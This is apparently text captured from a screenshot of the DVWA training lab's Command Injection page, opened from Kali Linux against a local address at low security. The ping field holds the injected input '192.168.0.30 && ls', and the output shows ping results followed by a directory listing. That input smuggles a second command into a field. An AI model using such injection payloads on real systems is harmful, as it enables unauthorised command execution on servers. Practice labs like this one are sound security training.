 Vulnerability: Command In
SII
siit.itdurango.edu.mx/sistema
192.168.0.30/DVWA/vulnerabilities/exec/#
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.0.30 && ls Submit
PING 192.168.0.30 (192.168.0.30) 56(84) bytes of data.
64 bytes from 192.168.0.30: icmp_seq=1 ttl=64 time=0.020 ms
64 bytes from 192.168.0.30: icmp_seq=2 ttl=64 time=0.056 ms
64 bytes from 192.168.0.30: icmp_seq=3 ttl=64 time=0.054 ms
64 bytes from 192.168.0.30: icmp_seq=4 ttl=64 time=0.113 ms
--- 192.168.0.30 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3134ms
rtt min/avg/max/mdev = 0.020/0.060/0.113/0.033 ms
help
index.php
source
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source
View Help
Damn Vulnerable Web Application (DVWA)